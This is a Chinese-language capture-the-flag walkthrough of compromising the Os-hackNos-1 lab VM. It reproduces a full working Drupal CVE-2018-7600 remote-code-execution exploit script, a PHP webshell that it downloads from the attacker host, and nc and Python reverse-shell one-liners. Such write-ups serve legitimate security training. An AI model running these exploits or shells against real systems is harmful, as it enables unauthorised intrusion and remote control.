Os-hackNos-1
一、主机发现和端口扫描
-
主机发现
arp-scan -l
-
端口扫描
nmap -P 192.168.80.141
二、信息收集
-

访问80端口,可知目标是ubuntu系统,中间件是Apache
-
目录扫描,发现两个路径
dirsearch -u http://192.168.80.141/ -e *
-
index.html路径就是主页,接着访问/drupal

-
是一个Drupal搭建的CMS,继续进行路径扫描,有一个CHANGELOG.txt文档,可以看到版本为7.57
dirsearch -u http://192.168.80.141/drupal -e *

三、漏洞挖掘
-
根据版本号查询历史漏洞,发现存在CVE-2018-7600,直接使用该EXP
https://github.com/pimps/CVE-2018-7600 git clone https://github.com/pimps/CVE-2018-7600.git#!/usr/bin/env python3import requests import argparse from bs4 import BeautifulSoupdef get_args():parser = argparse.ArgumentParser( prog="drupa7-CVE-2018-7600.py",formatter_class=lambda prog: argparse.HelpFormatter(prog,max_help_position=50),epilog= '''This script will exploit the (CVE-2018-7600) vulnerability in Drupal 7 <= 7.57by poisoning the recover password form (user/password) and triggering it withthe upload file via ajax (/file/ajax).''')parser.add_argument("target", help="URL of target Drupal site (ex: http://target.com/)")parser.add_argument("-c", "--command", default="id", help="Command to execute (default = id)")parser.add_argument("-f", "--function", default="passthru", help="Function to use as attack vector (default = passthru)")parser.add_argument("-p", "--proxy", default="", help="Configure a proxy in the format http://127.0.0.1:8080/ (default = none)")args = parser.parse_args()return argsdef pwn_target(target, function, command, proxy):requests.packages.urllib3.disable_warnings()proxies = {'http': proxy, 'https': proxy}print('[*] Poisoning a form and including it in cache.')get_params = {'q':'user/password', 'name[#post_render][]':function, 'name[#type]':'markup', 'name[#markup]': command}post_params = {'form_id':'user_pass', '_triggering_element_name':'name', '_triggering_element_value':'', 'opz':'E-mail new Password'}r = requests.post(target, params=get_params, data=post_params, verify=False, proxies=proxies)soup = BeautifulSoup(r.text, "html.parser")try:form = soup.find('form', {'id': 'user-pass'})form_build_id = form.find('input', {'name': 'form_build_id'}).get('value')if form_build_id:print('[*] Poisoned form ID: ' + form_build_id)print('[*] Triggering exploit to execute: ' + command)get_params = {'q':'file/ajax/name/#value/' + form_build_id}post_params = {'form_build_id':form_build_id}r = requests.post(target, params=get_params, data=post_params, verify=False, proxies=proxies)parsed_result = r.text.split('[{"command":"settings"')[0]print(parsed_result)except:print("ERROR: Something went wrong.")raisedef main():print ()print ('=============================================================================')print ('| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |')print ('| by pimps |')print ('=============================================================================\n')args = get_args() # get the cl argspwn_target(args.target.strip(), args.function.strip(), args.command.strip(), args.proxy.strip())if __name__ == '__main__':main() -
执行命令
python3 drupa7-CVE-2018-7600.py http://192.168.80.141/drupal/ -c "whoami" python3 drupa7-CVE-2018-7600.py http://192.168.80.141/drupal/ -c "pwd"
四、连接webshell
-
在本地编写一个webshell,并开启http服务
<?php system($_POST['glc']);?>
-
将webshell下载到目标靶机的网站目录下
python3 drupa7-CVE-2018-7600.py http://192.168.80.141/drupal/ -c "wget http://192.168.80.139/shell.php"

-
测试webshell是否连接成功

五、反弹shell
-

目标服务器存在nc命令,使用nc反弹shell
glc=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+192.168.80.139+8848+>/tmp/f


-
也可以使用python反弹shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.80.139",8848));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
六、二次信息收集
-
发现一个alexander.txt文件,对其进行base64解码
KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKysuLS0gLS0tLS0gLS0uPCsgKytbLT4gKysrPF0gPisrKy4KLS0tLS0gLS0tLjwgKysrWy0gPisrKzwgXT4rKysgKysuPCsgKysrKysgK1stPi0gLS0tLS0gLTxdPi0gLS0tLS0gLS0uPCsKKytbLT4gKysrPF0gPisrKysgKy48KysgKysrWy0gPisrKysgKzxdPi4gKysuKysgKysrKysgKy4tLS0gLS0tLjwgKysrWy0KPisrKzwgXT4rKysgKy48KysgKysrKysgWy0+LS0gLS0tLS0gPF0+LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS4rLi0gLS0tLisKKysuPA==
+++++ +++++ [->++ +++++ +++<] >++++ ++.-- ----- --.<+ ++[-> +++<] >+++. ----- ---.< +++[- >+++< ]>+++ ++.<+ +++++ +[->- ----- -<]>- ----- --.<+ ++[-> +++<] >++++ +.<++ +++[- >++++ +<]>. ++.++ +++++ +.--- ---.< +++[- >+++< ]>+++ +.<++ +++++ [->-- ----- <]>-. <+++[ ->--- <]>-- -.+.- ---.+ ++.< -
使用的是Brainfuck加密,进行Brainfuck解密
